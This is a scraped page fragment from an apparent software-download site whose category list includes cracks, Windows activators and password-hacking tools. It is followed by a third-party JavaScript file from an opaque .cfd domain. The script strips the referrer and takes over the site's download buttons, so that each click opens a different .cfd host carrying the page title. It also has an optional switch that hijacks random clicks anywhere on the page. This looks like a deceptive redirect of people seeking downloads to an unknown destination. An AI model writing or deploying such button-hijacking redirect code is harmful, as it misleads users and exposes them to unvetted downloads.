	<li class="cat-item cat-item-12730"><a href="https://filepuma.org/category/game-reviews/">Game reviews</a>
</li>
	<li class="cat-item cat-item-13449"><a href="https://filepuma.org/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-20841"><a href="https://filepuma.org/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-8700"><a href="https://filepuma.org/category/gaming-video-capture/">Gaming Video Capture</a>
</li>
	<li class="cat-item cat-item-13565"><a href="https://filepuma.org/category/general-software/">General Software</a>
</li>
	<li class="cat-item cat-item-13757"><a href="https://filepuma.org/category/generator-ultimate/">Generator Ultimate</a>
</li>
	<li class="cat-item cat-item-14714"><a href="https://filepuma.org/category/get/">get</a>
</li>
	<li class="cat-item cat-item-14883"><a href="https://filepuma.org/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-14267"><a href="https://filepuma.org/category/graphic-design-2/">GRAPHIC &amp; DESIGN</a>
</li>
	<li class="cat-item cat-item-19118"><a href="https://filepuma.org/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-12963"><a href="https://filepuma.org/category/graphic-design/">graphic design</a>
</li>
	<li class="cat-item cat-item-14095"><a href="https://filepuma.org/category/graphic-designer/">Graphic Designer</a>
</li>
	<li class="cat-item cat-item-14620"><a href="https://filepuma.org/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-14531"><a href="https://filepuma.org/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-14295"><a href="https://filepuma.org/category/graphical-databases/">Graphical Databases</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://filepuma.org/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-14351"><a href="https://filepuma.org/category/graphing-tool/">Graphing Tool</a>
</li>
	<li class="cat-item cat-item-12184"><a href="https://filepuma.org/category/hack-latest-tool/">Hack Latest Tool</a>
</li>
	<li class="cat-item cat-item-15085"><a href="https://filepuma.org/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-12103"><a href="https://filepuma.org/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-15111"><a href="https://filepuma.org/category/home-education/">Home &amp; Education</a>
</li>
	<li class="cat-item cat-item-13004"><a href="https://filepuma.org/category/idm-crack/">IDM Crack</a>
</li>
	<li class="cat-item cat-item-20987"><a href="https://filepuma.org/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://filepuma.org/category/image-downloader/">Image Downloader</a>
</li>
	<li class="cat-item cat-item-16970"><a href="https://filepuma.org/category/initial-audio-808-studio-download/">initial-audio-808-studio-download</a>
</li>
	<li class="cat-item cat-item-15640"><a href="https://filepuma.org/category/instachord-vst-free-download/">instachord-vst-free-download</a>
</li>
	<li class="cat-item cat-item-10214"><a href="https://filepuma.org/category/installer/">Installer</a>
</li>
	<li class="cat-item cat-item-11257"><a href="https://filepuma.org/category/internet/">internet</a>
</li>
	<li class="cat-item cat-item-13662"><a href="https://filepuma.org/category/internet-radio-tv-player/">Internet Radio/TV Player</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://filepuma.org/category/internet-security/">Internet Security</a>
</li>
	<li class="cat-item cat-item-12127"><a href="https://filepuma.org/category/internet-utilities-3/">Internet Utilities (3)</a>
</li>
	<li class="cat-item cat-item-14906"><a href="https://filepuma.org/category/internet-2/">Internet-</a>
</li>
	<li class="cat-item cat-item-15346"><a href="https://filepuma.org/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-14567"><a href="https://filepuma.org/category/ipod-tools/">IPOD-TOOLS</a>
</li>
	<li class="cat-item cat-item-20524"><a href="https://filepuma.org/category/iptools/">iptools</a>
</li>
	<li class="cat-item cat-item-15785"><a href="https://filepuma.org/category/itunes-backup-manager/">iTunes-Backup-Manager</a>
</li>
	<li class="cat-item cat-item-16909"><a href="https://filepuma.org/category/klevgrand-complete-bundle/">klevgrand-complete-bundle</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://filepuma.org/category/language-learning-tool/">Language Learning Tool</a>
</li>
	<li class="cat-item cat-item-12076"><a href="https://filepuma.org/category/learning/">Learning</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://filepuma.org/category/license-key/">License key</a>
</li>
	<li class="cat-item cat-item-12617"><a href="https://filepuma.org/category/live-streaming-1/">Live Streaming (1)</a>
</li>
	<li class="cat-item cat-item-14022"><a href="https://filepuma.org/category/live-streaming-software/">Live Streaming Software</a>
</li>
	<li class="cat-item cat-item-13545"><a href="https://filepuma.org/category/logo-design/">Logo Design</a>
</li>
	<li class="cat-item cat-item-13338"><a href="https://filepuma.org/category/logo-designer/">Logo Designer</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://filepuma.org/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-19826"><a href="https://filepuma.org/category/mac-software-reviews/">Mac software reviews</a>
</li>
	<li class="cat-item cat-item-14268"><a href="https://filepuma.org/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-21121"><a href="https://filepuma.org/category/math-scientific/">Math/Scientific</a>
</li>
	<li class="cat-item cat-item-18692"><a href="https://filepuma.org/category/maths/">Maths</a>
</li>
	<li class="cat-item cat-item-14240"><a href="https://filepuma.org/category/media-browser/">Media Browser</a>
</li>
	<li class="cat-item cat-item-15249"><a href="https://filepuma.org/category/memu/">MEmu</a>
</li>
	<li class="cat-item cat-item-12541"><a href="https://filepuma.org/category/microsoft-office/">Microsoft Office</a>
</li>
	<li class="cat-item cat-item-13005"><a href="https://filepuma.org/category/microsoft-toolkit/">Microsoft ToolKit</a>
</li>
	<li class="cat-item cat-item-14487"><a href="https://filepuma.org/category/microsoft-office-2/">Microsoft-Office</a>
</li>
	<li class="cat-item cat-item-12758"><a href="https://filepuma.org/category/mobile-phone-tool/">Mobile Phone Tool</a>
</li>
	<li class="cat-item cat-item-13661"><a href="https://filepuma.org/category/mobile-phone-tools-others/">Mobile Phone Tools › Others</a>
</li>
	<li class="cat-item cat-item-12945"><a href="https://filepuma.org/category/modelling/">Modelling</a>
</li>
	<li class="cat-item cat-item-20415"><a href="https://filepuma.org/category/modem-tweak/">Modem Tweak</a>
</li>
	<li class="cat-item cat-item-14094"><a href="https://filepuma.org/category/motherboard/">Motherboard</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://filepuma.org/category/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-12208"><a href="https://filepuma.org/category/mulitip-media/">Mulitip Media</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://filepuma.org/category/multi-media/">Multi Media</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://filepuma.org/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-14993"><a href="https://filepuma.org/category/multimedia-ipod-tools/">Multimedia IPOD tools</a>
</li>
	<li class="cat-item cat-item-19900"><a href="https://filepuma.org/category/multimedia-servers/">Multimedia Servers</a>
</li>
	<li class="cat-item cat-item-13498"><a href="https://filepuma.org/category/music-converter/">Music Converter</a>
</li>
	<li class="cat-item cat-item-12511"><a href="https://filepuma.org/category/music-editor/">Music Editor</a>
</li>
	<li class="cat-item cat-item-14239"><a href="https://filepuma.org/category/music-manager/">Music Manager</a>
</li>
	<li class="cat-item cat-item-9922"><a href="https://filepuma.org/category/musications-tools/">Musications Tools</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://filepuma.org/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-19975"><a href="https://filepuma.org/category/office-suites/">Office suites</a>
</li>
	<li class="cat-item cat-item-14412"><a href="https://filepuma.org/category/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-11994"><a href="https://filepuma.org/category/operating-systems/">Operating Systems</a>
</li>
	<li class="cat-item cat-item-12681"><a href="https://filepuma.org/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-11995"><a href="https://filepuma.org/category/optimization-tools/">Optimization-Tools</a>
</li>
	<li class="cat-item cat-item-12889"><a href="https://filepuma.org/category/optimizer/">Optimizer</a>
</li>
	<li class="cat-item cat-item-14853"><a href="https://filepuma.org/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-15179"><a href="https://filepuma.org/category/other-audio-tools/">Other AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-13368"><a href="https://filepuma.org/category/other-categories/">Other Categories</a>
</li>
	<li class="cat-item cat-item-14647"><a href="https://filepuma.org/category/other-office-tools/">Other Office Tools</a>
</li>
	<li class="cat-item cat-item-18788"><a href="https://filepuma.org/category/other-servers/">Other Servers</a>
</li>
	<li class="cat-item cat-item-14512"><a href="https://filepuma.org/category/other-video-tools/">Other VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-14884"><a href="https://filepuma.org/category/others/">Others</a>
</li>
	<li class="cat-item cat-item-13895"><a href="https://filepuma.org/category/painting-illustration/">Painting + illustration</a>
</li>
	<li class="cat-item cat-item-14064"><a href="https://filepuma.org/category/password/">Password</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://filepuma.org/category/password-cracker/">Password Cracker</a>
</li>
	<li class="cat-item cat-item-14023"><a href="https://filepuma.org/category/password-hack-tool/">Password Hack Tool</a>
</li>
	<li class="cat-item cat-item-12543"><a href="https://filepuma.org/category/password-manager/">Password Manager</a>
</li>
	<li class="cat-item cat-item-12486"><a href="https://filepuma.org/category/password-manager-1/">Password Manager (1)</a>
</li>
	<li class="cat-item cat-item-12416"><a href="https://filepuma.org/category/password-recovery/">Password Recovery</a>
</li>
	<li class="cat-item cat-item-13522"><a href="https://filepuma.org/category/pc-game/">PC Game</a>
</li>
	<li class="cat-item cat-item-12393"><a href="https://filepuma.org/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-11831"><a href="https://filepuma.org/category/pc-optimization-tool-11/">PC Optimization Tool (11)</a>
</li>
	<li class="cat-item cat-item-12680"><a href="https://filepuma.org/category/pc-optimization-windows/">Pc Optimization/Windows</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://filepuma.org/category/pc-software/">PC software</a>
</li>
	<li class="cat-item cat-item-12793"><a href="https://filepuma.org/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-13158"><a href="https://filepuma.org/category/pc-speedup/">PC SpeedUp</a>
</li>
	<li class="cat-item cat-item-14241"><a href="https://filepuma.org/category/pc-tool/">PC Tool</a>
</li>
	<li class="cat-item cat-item-13774"><a href="https://filepuma.org/category/pc-weather-update-software/">PC Weather Update Software</a>
</li>
	<li class="cat-item cat-item-14486"><a href="https://filepuma.org/category/pc-antivirus/">PC-Antivirus</a>
</li>
	<li class="cat-item cat-item-17371"><a href="https://filepuma.org/category/pc-video-converter-studio/">Pc-Video-Converter-Studio</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://filepuma.org/category/pdf/">Pdf</a>
</li>
	<li class="cat-item cat-item-13610"><a href="https://filepuma.org/category/pdf-software/">PDF / Software</a>
</li>
	<li class="cat-item cat-item-13157"><a href="https://filepuma.org/category/pdf-editor/">PDF Editor</a>
</li>
	<li class="cat-item cat-item-13795"><a href="https://filepuma.org/category/pdf-document/">PDF/Document</a>
</li>
	<li class="cat-item cat-item-10397"><a href="https://filepuma.org/category/photo-editing/">Photo Editing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://filepuma.org/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://filepuma.org/category/photodirector/">PhotoDirector</a>
</li>
	<li class="cat-item cat-item-11075"><a href="https://filepuma.org/category/php-html/">PHP HTML</a>
</li>
	<li class="cat-item cat-item-13403"><a href="https://filepuma.org/category/pictures-editing/">Pictures Editing</a>
</li>
	<li class="cat-item cat-item-13369"><a href="https://filepuma.org/category/portable-apps/">Portable Apps</a>
</li>
	<li class="cat-item cat-item-11563"><a href="https://filepuma.org/category/professional/">Professional</a>
</li>
	<li class="cat-item cat-item-12445"><a href="https://filepuma.org/category/programming/">PROGRAMMING</a>
</li>
	<li class="cat-item cat-item-15321"><a href="https://filepuma.org/category/proxy-servers/">Proxy Servers</a>
</li>
	<li class="cat-item cat-item-12294"><a href="https://filepuma.org/category/quickmemorytestok/">QuickMemoryTestOK</a>
</li>
	<li class="cat-item cat-item-13637"><a href="https://filepuma.org/category/r-wipe-clean/">R-Wipe &amp; Clean</a>
</li>
	<li class="cat-item cat-item-14907"><a href="https://filepuma.org/category/radio-tv-player/">Radio-TV-Player</a>
</li>
	<li class="cat-item cat-item-10990"><a href="https://filepuma.org/category/rar-reset/">RAR RESET</a>
</li>
	<li class="cat-item cat-item-12415"><a href="https://filepuma.org/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-12246"><a href="https://filepuma.org/category/recording-tools/">Recording Tools</a>
</li>
	<li class="cat-item cat-item-12574"><a href="https://filepuma.org/category/recovery-software/">Recovery Software</a>
</li>
	<li class="cat-item cat-item-13871"><a href="https://filepuma.org/category/recovery-softwares/">Recovery Softwares</a>
</li>
	<li class="cat-item cat-item-12757"><a href="https://filepuma.org/category/remote-desktop/">Remote Desktop</a>
</li>
	<li class="cat-item cat-item-11832"><a href="https://filepuma.org/category/renderer/">Renderer</a>
</li>
	<li class="cat-item cat-item-19136"><a href="https://filepuma.org/category/reviwes/">reviwes</a>
</li>
	<li class="cat-item cat-item-15036"><a href="https://filepuma.org/category/satzo-password-hacking-software/">satzo-password-hacking-software</a>
</li>
	<li class="cat-item cat-item-12392"><a href="https://filepuma.org/category/scanning-tool/">Scanning Tool</a>
</li>
	<li class="cat-item cat-item-15469"><a href="https://filepuma.org/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-13734"><a href="https://filepuma.org/category/screen-recorder/">screen recorder</a>
</li>
	<li class="cat-item cat-item-13773"><a href="https://filepuma.org/category/screen-recorder-software/">Screen Recorder Software</a>
</li>
	<li class="cat-item cat-item-12333"><a href="https://filepuma.org/category/screen-capture/">Screen-Capture</a>
</li>
	<li class="cat-item cat-item-21184"><a href="https://filepuma.org/category/screen-recorder-2/">screen-recorder</a>
</li>
	<li class="cat-item cat-item-12053"><a href="https://filepuma.org/category/script-writer/">Script Writer</a>
</li>
	<li class="cat-item cat-item-20223"><a href="https://filepuma.org/category/secure-browsing/">Secure Browsing</a>
</li>
	<li class="cat-item cat-item-13636"><a href="https://filepuma.org/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-16154"><a href="https://filepuma.org/category/security-related/">Security Related</a>
</li>
	<li class="cat-item cat-item-19816"><a href="https://filepuma.org/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-18597"><a href="https://filepuma.org/category/setup-creators/">Setup creators</a>
</li>
	<li class="cat-item cat-item-13521"><a href="https://filepuma.org/category/skidrowcpy/">SKIDROWCPY</a>
</li>
	<li class="cat-item cat-item-13820"><a href="https://filepuma.org/category/slideshow-creator/">Slideshow Creator</a>
</li>
	<li class="cat-item cat-item-9914"><a href="https://filepuma.org/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-12293"><a href="https://filepuma.org/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-12054"><a href="https://filepuma.org/category/software-updater/">Software Updater</a>
</li>
	<li class="cat-item cat-item-15845"><a href="https://filepuma.org/category/sonar/">Sonar</a>
</li>
	<li class="cat-item cat-item-14413"><a href="https://filepuma.org/category/sound-booster/">sound booster</a>
</li>
	<li class="cat-item cat-item-11644"><a href="https://filepuma.org/category/synchronizing/">Synchronizing</a>
</li>
	<li class="cat-item cat-item-13912"><a href="https://filepuma.org/category/system/">System</a>
</li>
	<li class="cat-item cat-item-14831"><a href="https://filepuma.org/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-11721"><a href="https://filepuma.org/category/system-optimizer/">System Optimizer</a>
</li>
	<li class="cat-item cat-item-14112"><a href="https://filepuma.org/category/system-tools/">System Tools</a>
</li>
	<li class="cat-item cat-item-14804"><a href="https://filepuma.org/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-15695"><a href="https://filepuma.org/category/system-utilities/">System Utilities</a>
</li>
	<li class="cat-item cat-item-14113"><a href="https://filepuma.org/category/system-care/">System-Care</a>
</li>
	<li class="cat-item cat-item-14196"><a href="https://filepuma.org/category/text-editors/">Text Editors</a>
</li>
	<li class="cat-item cat-item-12334"><a href="https://filepuma.org/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://filepuma.org/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-9631"><a href="https://filepuma.org/category/tools-for-business/">Tools For Business</a>
</li>
	<li class="cat-item cat-item-14805"><a href="https://filepuma.org/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://filepuma.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19712"><a href="https://filepuma.org/category/uninstallers/">Uninstallers</a>
</li>
	<li class="cat-item cat-item-19177"><a href="https://filepuma.org/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-12209"><a href="https://filepuma.org/category/utilities-software/">Utilities Software</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://filepuma.org/category/utility-tool/">Utility Tool</a>
</li>
	<li class="cat-item cat-item-17370"><a href="https://filepuma.org/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-13896"><a href="https://filepuma.org/category/video-audio/">Video &amp; Audio</a>
</li>
	<li class="cat-item cat-item-12444"><a href="https://filepuma.org/category/video-capturing/">Video Capturing</a>
</li>
	<li class="cat-item cat-item-13794"><a href="https://filepuma.org/category/video-capturing-recording/">Video Capturing/Recording</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://filepuma.org/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://filepuma.org/category/video-download/">Video Download</a>
</li>
	<li class="cat-item cat-item-11458"><a href="https://filepuma.org/category/video-downloader/">Video Downloader</a>
</li>
	<li class="cat-item cat-item-11643"><a href="https://filepuma.org/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://filepuma.org/category/video-editng-software/">VIDEO EDITNG SOFTWARE</a>
</li>
	<li class="cat-item cat-item-10999"><a href="https://filepuma.org/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-13997"><a href="https://filepuma.org/category/video-player/">Video Player</a>
</li>
	<li class="cat-item cat-item-17146"><a href="https://filepuma.org/category/video-players/">Video Players</a>
</li>
	<li class="cat-item cat-item-12266"><a href="https://filepuma.org/category/video-recorder/">Video Recorder</a>
</li>
	<li class="cat-item cat-item-13682"><a href="https://filepuma.org/category/video-recorder-software/">Video Recorder Software</a>
</li>
	<li class="cat-item cat-item-13404"><a href="https://filepuma.org/category/video-audio-converter/">Video/ Audio Converter</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://filepuma.org/category/videocapture/">VideoCapture</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://filepuma.org/category/vpn/">Vpn</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://filepuma.org/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-8914"><a href="https://filepuma.org/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-14594"><a href="https://filepuma.org/category/web-design-related/">Web Design related</a>
</li>
	<li class="cat-item cat-item-13911"><a href="https://filepuma.org/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-14819"><a href="https://filepuma.org/category/webcam/">WebCam</a>
</li>
	<li class="cat-item cat-item-13450"><a href="https://filepuma.org/category/whatsapp-download/">WhatSapp Download</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://filepuma.org/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-12983"><a href="https://filepuma.org/category/windows-3d-software/">Windows 3D Software</a>
</li>
	<li class="cat-item cat-item-12512"><a href="https://filepuma.org/category/windows-activator-loader/">Windows Activator &amp; Loader</a>
</li>
	<li class="cat-item cat-item-12982"><a href="https://filepuma.org/category/windows-bootable-tools/">Windows Bootable Tools</a>
</li>
	<li class="cat-item cat-item-14551"><a href="https://filepuma.org/category/windows-cleaning-software/">Windows Cleaning Software</a>
</li>
	<li class="cat-item cat-item-14550"><a href="https://filepuma.org/category/windows-utility-software/">Windows Utility Software</a>
</li>
	<li class="cat-item cat-item-14715"><a href="https://filepuma.org/category/wipersoft/">WiperSoft</a>
</li>
			</ul>

			</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://filepuma.org/" title="File Puma" >File Puma</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/navigation.js?ver=1.4.3" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.3" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/scripts.js?ver=1.4.3" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://filepuma.org/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194607913\",\"post\":\"857\",\"tz\":\"0\",\"srv\":\"filepuma.org\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "194607913", "857" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 12:50:22 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/c48e708dd7cc7e53416efffb0f53172deaa663661769604622-1769604622/?p=425&pg=1050
body_size: 802
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-425");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-5cc8f14fd4b0656dc9e2a38df7e415d9/filemir_697a060f5a17f/?partner=425&cn=2bc7850638eae0293663018725b928ef66745720&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-5cc8f14fd4b0656dc9e2a38df7e415d9/filemir_697a060f5a17f/?partner=425&cn=2bc7850638eae0293663018725b928ef66745720&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-425");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-5cc8f14fd4b0656dc9e2a38df7e415d9/filemir_697a060f5a17f/?partner=425&cn=2bc7850638eae0293663018725b928ef66745720&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


